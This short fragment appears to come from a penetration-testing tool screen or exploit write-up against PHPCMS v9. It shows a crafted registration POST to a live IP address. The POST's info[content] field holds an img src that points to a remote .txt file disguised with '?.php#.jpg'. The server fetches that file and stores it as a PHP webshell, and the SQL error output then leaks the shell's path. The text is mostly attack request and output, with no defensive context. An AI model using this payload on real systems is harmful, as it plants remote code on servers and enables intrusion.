 Load URL
http://120.24.86.145:8001/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Enable Post data
Enable Referrer
Post data
siteid=1&modelid=11&username=hsakssdshsakdsh&password=123456&pwdconfirm=123456&email=sdssskdksssa%40qq.com&info[content]=<img src=http://ovgb1c2jq.bkt.clouddn.com/1.txt?.php#.jpg>&dosubmit=1&protocol=
MySQL Query : INSERT INTO `phpcms`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://120.24.86.145:8001/uploadfile/2018/0411/20180411045055201.php>','1696')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?